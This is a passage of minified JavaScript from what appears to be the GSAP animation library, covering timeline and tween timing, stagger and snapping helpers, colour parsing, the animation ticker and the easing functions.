i=t;i;)i._dirty=1,i=i.parent;return t},_t=function t(e){return!e||e._ts&&t(e.parent)},Ct=function(t){return t._repeat?Mt(t._tTime,t=t.duration()+t._rDelay)*t:0},Mt=function(t,e){return(t/=e)&&~~t===t?~~t-1:~~t},Pt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},kt=function(t){return t._end=ut(t._start+(t._tDur/Math.abs(t._ts||t._rts||w)||0))},Ot=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=ut(t._dp._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),kt(t),i._dirty||Tt(i,t)),t},At=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Pt(t.rawTime(),e),(!e._dur||$t(0,e.totalDuration(),i)-e._tTime>w)&&e.render(i,!0)),Tt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-w}},Lt=function(t,e,i,n){return e.parent&&Et(e),e._start=ut(i+e._delay),e._end=ut(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,r){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s,a=t[n];if(r)for(s=e[r];a&&a[r]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||At(t,e),t},Dt=function(t,e){return(q.ScrollTrigger||V("scrollTrigger",e))&&q.ScrollTrigger.create(e,t)},zt=function(t,e,i,n){return Oe(t,e),t._initted?!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&d!==he.frame?(J.push(t),t._lazy=[e,n],1):void 0:1},It=function(t,e,i,n){var r=t._repeat,s=ut(e)||0,a=t._tTime/t._tDur;return a&&!n&&(t._time*=s/t._dur),t._dur=s,t._tDur=r?r<0?1e10:ut(s*(r+1)+t._rDelay*r):s,a&&!n?Ot(t,t._tTime=t._tDur*a):t.parent&&kt(t),i||Tt(t.parent,t),t},Nt=function(t){return t instanceof Ce?Tt(t):It(t,t._dur)},jt={_start:0,endTime:K},Ft=function t(e,i){var n,r,s=e.labels,a=e._recent||jt,o=e.duration()>=1e8?a.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in s)?"<"===(n=i.charAt(0))||">"===n?("<"===n?a._start:a.endTime(a._repeat>=0))+(parseFloat(i.substr(1))||0):(n=i.indexOf("="))<0?(i in s||(s[i]=o),s[i]):(r=+(i.charAt(n-1)+i.substr(n+1)),n>1?t(e,i.substr(0,n-1))+r:o+r):null==i?o:+i},Rt=function(t,e){return t||0===t?e(t):e},$t=function(t,e,i){return i<t?t:i>e?e:i},Bt=function(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""},Ht=[].slice,Wt=function(t,e){return t&&L(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&L(t[0]))&&!t.nodeType&&t!==l},qt=function(t,e,i){return void 0===i&&(i=[]),t.forEach(function(t){var n;return P(t)&&!e||Wt(t,1)?(n=i).push.apply(n,Gt(t)):i.push(t)})||i},Gt=function(t,e){return!P(t)||e||!u&&de()?j(t)?qt(t,e):Wt(t)?Ht.call(t,0):t?[t]:[]:Ht.call(c.querySelectorAll(t),0)},Xt=function(t){return t.sort(function(){return.5-Math.random()})},Vt=function(t){if(k(t))return t;var e=L(t)?t:{each:t},i=be(e.ease),n=e.from||0,r=parseFloat(e.base)||0,s={},a=n>0&&n<1,o=isNaN(n)||a,l=e.axis,u=n,c=n;return P(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!a&&o&&(u=n[0],c=n[1]),function(t,a,h){var d,f,p,v,g,m,y,b,x,w=(h||e).length,S=s[w];if(!S){if(!(x="auto"===e.grid?0:(e.grid||[1,1e8])[1])){for(y=-1e8;y<(y=h[x++].getBoundingClientRect().left)&&x<w;);x--}for(S=s[w]=[],d=o?Math.min(x,w)*u-.5:n%x,f=o?w*c/x-.5:n/x|0,y=0,b=1e8,m=0;m<w;m++)p=m%x-d,v=f-(m/x|0),S[m]=g=l?Math.abs("y"===l?v:p):_(p*p+v*v),g>y&&(y=g),g<b&&(b=g);"random"===n&&Xt(S),S.max=y-b,S.min=b,S.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:l?"y"===l?w/x:x:Math.max(x,w/x))||0)*("edges"===n?-1:1),S.b=w<0?r-w:r,S.u=Bt(e.amount||e.each)||0,i=i&&w<0?me(i):i}return w=(S[t]-S.min)/S.max||0,ut(S.b+(i?i(w):w)*S.v)+S.u}},Yt=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return Math.floor(Math.round(parseFloat(i)/t)*t*e)/e+(O(i)?0:Bt(i))}},Ut=function(t,e){var i,n,r=j(t);return!r&&L(t)&&(i=r=t.radius||1e8,t.values?(t=Gt(t.values),(n=!O(t[0]))&&(i*=i)):t=Yt(t.increment)),Rt(e,r?k(t)?function(e){return n=t(e),Math.abs(n-e)<=i?n:e}:function(e){for(var r,s,a=parseFloat(n?e.x:e),o=parseFloat(n?e.y:0),l=1e8,u=0,c=t.length;c--;)(r=n?(r=t[c].x-a)*r+(s=t[c].y-o)*s:Math.abs(t[c]-a))<l&&(l=r,u=c);return u=!i||l<=i?t[u]:e,n||u===e||O(e)?u:u+Bt(e)}:Yt(t))},Kt=function(t,e,i,n){return Rt(j(t)?!e:!0===i?!!(i=0):!n,function(){return j(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})},Qt=function(t,e,i){return Rt(i,function(i){return t[~~e(i)]})},Jt=function(t){for(var e,i,n,r,s=0,a="";~(e=t.indexOf("random(",s));)n=t.indexOf(")",e),r="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(r?W:F),a+=t.substr(s,e-s)+Kt(r?i:+i[0],r?0:+i[1],+i[2]||1e-5),s=n+1;return a+t.substr(s,t.length-s)},Zt=function(t,e,i,n,r){var s=e-t,a=n-i;return Rt(r,function(e){return i+((e-t)/s*a||0)})},te=function(t,e,i){var n,r,s,a=t.labels,o=1e8;for(n in a)(r=a[n]-e)<0==!!i&&r&&o>(r=Math.abs(r))&&(s=n,o=r);return s},ee=function(t,e,i){var n,r,s=t.vars,a=s[e];if(a)return n=s[e+"Params"],r=s.callbackScope||t,i&&J.length&&dt(),n?a.apply(r,n):a.call(r)},ie=function(t){return Et(t),t.progress()<1&&ee(t,"onInterrupt"),t},ne={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},se=function(t,e,i){var n,r,s,a,o,l,u,c,h,d,f=t?O(t)?[t>>16,t>>8&255,255&t]:0:ne.black;if(!f){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ne[t])f=ne[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),f=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(f=d=t.match(F),e){if(~t.indexOf("="))return f=t.match(R),i&&f.length<4&&(f[3]=1),f}else a=+f[0]%360/360,o=+f[1]/100,n=2*(l=+f[2]/100)-(r=l<=.5?l*(o+1):l+o-l*o),f.length>3&&(f[3]*=1),f[0]=re(a+1/3,n,r),f[1]=re(a,n,r),f[2]=re(a-1/3,n,r);else f=t.match(F)||ne.transparent;f=f.map(Number)}return e&&!d&&(n=f[0]/255,r=f[1]/255,s=f[2]/255,l=((u=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,u===c?a=o=0:(h=u-c,o=l>.5?h/(2-u-c):h/(u+c),a=u===n?(r-s)/h+(r<s?6:0):u===r?(s-n)/h+2:(n-r)/h+4,a*=60),f[0]=~~(a+.5),f[1]=~~(100*o+.5),f[2]=~~(100*l+.5)),i&&f.length<4&&(f[3]=1),f},ae=function(t){var e=[],i=[],n=-1;return t.split(le).forEach(function(t){var r=t.match($)||[];e.push.apply(e,r),i.push(n+=r.length+1)}),e.c=i,e},oe=function(t,e,i){var n,r,s,a,o="",l=(t+o).match(le),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map(function(t){return(t=se(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(s=ae(t),(n=i.c).join(o)!==s.c.join(o)))for(a=(r=t.replace(le,"1").split($)).length-1;c<a;c++)o+=r[c]+(~n.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:i).shift());if(!r)for(a=(r=t.split(le)).length-1;c<a;c++)o+=r[c]+l[c];return o+r[a]},le=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in ne)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ue=/hsl[a]?\(/,ce=function(t){var e,i=t.join(" ");if(le.lastIndex=0,le.test(i))return e=ue.test(i),t[1]=oe(t[1],e),t[0]=oe(t[0],e,ae(t[1])),!0},he=function(){var t,e,i,n,r,s,a=Date.now,o=500,d=33,f=a(),v=f,g=1e3/240,m=g,y=[],b=function i(l){var u,c,h,p,b=a()-v,x=!0===l;if(b>o&&(f+=b-d),((u=(h=(v+=b)-f)-m)>0||x)&&(p=++n.frame,r=h-1e3*n.time,n.time=h/=1e3,m+=u+(u>=g?4:g-u),c=1),x||(t=e(i)),c)for(s=0;s<y.length;s++)y[s](h,r,p,l)};return n={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return r/(1e3/(t||60))},wake:function(){h&&(!u&&z()&&(l=u=window,c=l.document||{},q.gsap=Je,(l.gsapVersions||(l.gsapVersions=[])).push(Je.version),X(G||l.GreenSockGlobals||!l.gsap&&l||{}),i=l.requestAnimationFrame),t&&n.sleep(),e=i||function(t){return setTimeout(t,m-1e3*n.time+1|0)},p=1,b(2))},sleep:function(){(i?l.cancelAnimationFrame:clearTimeout)(t),p=0,e=K},lagSmoothing:function(t,e){o=t||1/w,d=Math.min(e,o,0)},fps:function(t){g=1e3/(t||240),m=1e3*n.time+g},add:function(t){y.indexOf(t)<0&&y.push(t),de()},remove:function(t){var e;~(e=y.indexOf(t))&&y.splice(e,1)&&s>=e&&s--},_listeners:y}}(),de=function(){return!p&&he.wake()},fe={},pe=/^[\d.\-M][\d.\-,\s]/,ve=/["']/g,ge=function(t){for(var e,i,n,r={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,l=s.length;o<l;o++)i=s[o],e=o!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),r[a]=isNaN(n)?n.replace(ve,"").trim():+n,a=i.substr(e+1).trim();return r},me=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,i){for(var n,r=e._first;r;)r instanceof Ce?t(r,i):!r.vars.yoyoEase||r._yoyo&&r._repeat||r._yoyo===i||(r.timeline?t(r.timeline,i):(n=r._ease,r._ease=r._yEase,r._yEase=n,r._yoyo=i)),r=r._next},be=function(t,e){return t&&(k(t)?t:fe[t]||function(t){var e,i,n,r,s=(t+"").split("("),a=fe[s[0]];return a&&s.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[ge(s[1])]:(e=t,i=e.indexOf("(")+1,n=e.indexOf(")"),r=e.indexOf("(",i),e.substring(i,~r&&r<n?e.indexOf(")",n+1):n)).split(",").map(pt)):fe._CE&&pe.test(t)?fe._CE("",t):a}(t))||e},xe=function(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var r,s={easeIn:e,easeOut:i,easeInOut:n};return lt(t,function(t){for(var e in fe[t]=q[t]=s,fe[r=t.toLowerCase()]=i,s)fe[r+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=fe[t+"."+e]=s[e]}),s},we=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Se=function t(e,i,n){var r=i>=1?i:1,s=(n||(e?.3:.45))/(i<1?i:1),a=s/S*(Math.asin(1/r)||0),o=function(t){return 1===t?1:r*Math.pow(2,-10*t)*M((t-a)*s)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:we(o);return s=S/s,l.config=function(i,n){return t(e,i,n)},l},Ee=function t(e,i){void 0===i&&(i=1.70158);var n=function(t){return t?--t*t*((i+1)*t+i)+1:0},r="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:we(n);return r.config=function(i){return t(e,i)},r};lt("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;xe(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),fe.Linear.easeNone=fe.none=fe.Linear.easeIn,xe("Elastic",Se("in"),Se("out"),Se()),v=7.5625,m=1/(g=2.75),xe("Bounce",function(t){return 1-y(1-t)},y=function(t){return t<m?v*t*t:t<.7272727272727273?v*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?v*(t-=2.25/g)*t+.9375:v*Math.pow(t-2.625/g,2)+.984375}),xe("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),xe("Circ",function(t){return-(_(1-t*t)-1)}),xe("Sine",function(t){return 1===t?1:1-C(t*E)}),xe("Back",Ee("in"),Ee("out"),Ee()),fe.SteppedEase=fe.steps=q.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,n=t+(e?0:1),r=e?1:0,s=1-w;return function(t){return((n*$t(0,s,t)|0)+r)*i}}},x.ease=fe["quad.out"],lt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return rt+=t+","+t+"Params,"});var Te=function(t,e){this.id=T++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ot,this.set=e?e.getSetter:Re},_e=function(){function t(t,e){var i=t.parent||o;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,It(this,+t.duration,1,1),this.data=t.data,p||he.wake(),i&&Lt(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,It(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(Ot(this,t);i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Lt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===w||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),ft(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Ct(this))%this._dur||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Ct(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?Mt(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return this._rts===-w?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Pt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-w?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime($t(-this._delay,this._tDur,e),!0))},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=w)&&Math.abs(this._zTime)!==w))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Lt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(D(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Pt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},e.repeat=function(t){return arguments.length?(this._repeat=t,Nt(this)):this._repeat},e.repeatDelay=function(t){return arguments.length?(this._rDelay=t,Nt(this)):this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Ft(this,t),D(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,D(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-w:0)),this):this._rts<0},e.invalidate=function(){return this._initted=0,this._zTime=-w,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-w))},e.eventCallback=function(t,e,i){var n=this.vars;return arguments.length>1?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise(function(i){var n=k(t)?t:vt,r=function(){var t=e.then;e.then=null,k(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),i(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?r():e._prom=r})},e.kill=function(){ie(this)},t}();gt(_e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-w,_prom:0,_ps:!1,_rts:1});var Ce=function(t){function e(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e,i)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=D(e.sortChildren),n.parent&&At(n.parent,s(n)),e.scrollTrigger&&Dt(s(n),e.scrollTrigger),n}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return new ze(t,ht(arguments,0,this),Ft(this,O(e)?arguments[3]:i)),this},i.from=function(t,e,i){return new ze(t,ht(arguments,1,this),Ft(this,O(e)?arguments[3]:i)),this},i.fromTo=function(t,e,i,n){return new ze(t,ht(arguments,2,this),Ft(this,O(e)?arguments[4]:n)),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,wt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new ze(t,e,Ft(this,i),1),this},i.call=function(t,e,i){return Lt(this,ze.delayedCall(0,t,e),Ft(this,i))},i.staggerTo=function(t,e,i,n,r,s,a){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=s,i.onCompleteParams=a,i.parent=this,new ze(t,i,Ft(this,r)),this},i.staggerFrom=function(t,e,i,n,r,s,a){return i.runBackwards=1,wt(i).immediateRender=D(i.immediateRender),this.staggerTo(t,e,i,n,r,s,a)},i.staggerFromTo=function(t,e,i,n,r,s,a,o){return n.startAt=i,wt(n).immediateRender=D(n.immediateRender),this.staggerTo(t,e,n,r,s,a,o)},i.render=function(t,e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g=this._time,m=this._dirty?this.totalDuration():this._tDur,y=this._dur,b=this!==o&&t>m-w&&t>=0?m:t<w?0:t,x=this._zTime<0!=t<0&&(this._initted||!y);if(b!==this._tTime||i||x){if(g!==this._time&&y&&(b+=this._time-g,t+=this._time-g),n=b,d=this._start,u=!(h=this._ts),x&&(y||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat&&(p=this._yoyo,l=y+this._rDelay,n=ut(b%l),b===m?(a=this._repeat,n=y):((a=~~(b/l))&&a===b/l&&(n=y,a--),n>y&&(n=y)),f=Mt(this._tTime,l),!g&&this._tTime&&f!==a&&(f=a),p&&1&a&&(n=y-n,v=1),a!==f&&!this._lock)){var S=p&&1&f,E=S===(p&&1&a);if(a<f&&(S=!S),g=S?0:y,this._lock=1,this.render(g||(v?0:ut(a*l)),e,!y)._lock=0,!e&&this.parent&&ee(this,"onRepeat"),this.vars.repeatRefresh&&!v&&(this.invalidate()._lock=1),g!==this._time||u!==!this._ts)return this;if(y=this._dur,m=this._tDur,E&&(this._lock=2,g=S?y:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!v&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ye(this,v)}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,i){var n;if(i>e)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,ut(g),ut(n)))&&(b-=n-(n=c._start)),this._tTime=b,this._time=n,this._act=!h,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),!g&&n&&!e&&ee(this,"onStart"),n>=g&&t>=0)for(r=this._first;r;){if(s=r._next,(r._act||n>=r._start)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(n-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(n-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=-w);break}}r=s}else{r=this._last;for(var T=t<0?t:n;r;){if(s=r._prev,(r._act||T<=r._end)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(T-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(T-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=T?-w:w);break}}r=s}}if(c&&!e&&(this.pause(),c.render(n>=g?0:-w)._zTime=n>=g?1:-1,this._ts))return this._start=d,kt(this),this.render(t,e,i);this._onUpdate&&!e&&ee(this,"onUpdate",!0),(b===m&&m>=this.totalDuration()||!b&&g)&&(d!==this._start&&Math.abs(h)===Math.abs(this._ts)||this._lock||((t||!y)&&(b===m&&this._ts>0||!b&&this._ts<0)&&Et(this,1),e||t<0&&!g||!b&&!g||(ee(this,b===m?"onComplete":"onReverseComplete",!0),this._prom&&!(b<m&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Ft(this,e)),!(t instanceof _e)){if(j(t))return t.forEach(function(t){return i.add(t,e)}),this;if(P(t))return this.addLabel(t,e);if(!k(t))return this;t=ze.delayedCall(0,t)}return this!==t?Lt(this,t,e):this},i.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-1e8);for(var r=[],s=this._first;s;)s._start>=n&&(s instanceof ze?e&&r.push(s):(i&&r.push(s),t&&r.push.apply(r,s.getChildren(!0,e,i)))),s=s._next;return r},i.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):k(t)?this.killTweensOf(t):(St(this,t),t===this._recent&&(this._recent=this._last),Tt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ut(he.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Ft(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var n=ze.delayedCall(0,e||K,i);return n.data="isPause",this._hasPause=1,Lt(this,n,Ft(this,t))},i.removePause=function(t){var e=this._first;for(t=Ft(this,t);e;)e._start===t&&"isPause"===e.data&&Et(e),e=e._next},i.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),r=n.length;r--;)Me!==n[r]&&n[r].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,n=[],r=Gt(t),s=this._first,a=O(e);s;)s instanceof ze?ct(s._targets,r)&&(a?(!Me||s._initted&&s._ts)&&s.globalTime(0)<=e&&s.globalTime(s.totalDuration())>e:!e||s.isActive())&&n.push(s):(i=s.getTweensOf(r,e)).length&&n.push.apply(n,i),s=s._next;return n},i.tweenTo=function(t,e){e=e||{};var i=this,n=Ft(i,t),r=e,s=r.startAt,a=r.onStart,o=r.onStartParams,l=ze.to(i,gt(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||w,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());l._dur!==t&&It(l,t,0,1).render(l._time,!0,!0),a&&a.apply(l,o||[])}}));return l},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,gt({startAt:{time:Ft(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+w)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,r=this._first,s=this.labels;r;)r._start>=i&&(r._start+=t,r._end+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return Tt(this)},i.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),Tt(this)},i.totalDuration=function(t){var e,i,n,r=0,s=this._last,a=1e8;if(arguments.length)return this.timeScale((this._repeat<0?this.duration():this.totalDuration())/(this.reversed()?-t:t));if(this._dirty){for(n=this.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),(i=s._start)>a&&this._sort&&s._ts&&!this._lock?(this._lock=1,Lt(this,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(r-=i,(!n&&!this._dp||n&&n.smoothChildTiming)&&(this._start+=i/this._ts,this._time-=i,this._tTime-=i),this.shiftChildren(-i,!1,-Infinity),a=0),s._end>r&&s._ts&&(r=s._end),s=e;It(this,this===o&&this._time>r?this._time:r,1,1),this._dirty=0}return this._tDur},e.updateRoot=function(t){if(o._ts&&(ft(o,Pt(t,o)),d=he.frame),he.frame>=it){it+=b.autoSleep||120;var e=o._first;if((!e||!e._ts)&&b.autoSleep&&he._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||he.sleep()}}},e}(_e);gt(Ce.prototype,{_lock:0,_hasPause:0,_forcing:0});var Me,Pe=function(t,e,i,n,r,s,a,o,l){k(n)&&(n=n(r||0,t,s));var u,c=t[e],h="get"!==i?i:k(c)?l?t[e.indexOf("set")||!k(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():c,d=k(c)?l?je:Ne:Ie;if(P(n)&&(~n.indexOf("random(")&&(n=Jt(n)),"="===n.charAt(1)&&(n=parseFloat(h)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(Bt(h)||0))),h!==n)return isNaN(h*n)?(!c&&!(e in t)&&V(e,n),function(t,e,i,n,r,s,a){var o,l,u,c,h,d,f,p,v=new 